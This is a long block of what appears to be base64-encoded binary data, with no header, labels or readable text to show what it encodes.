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
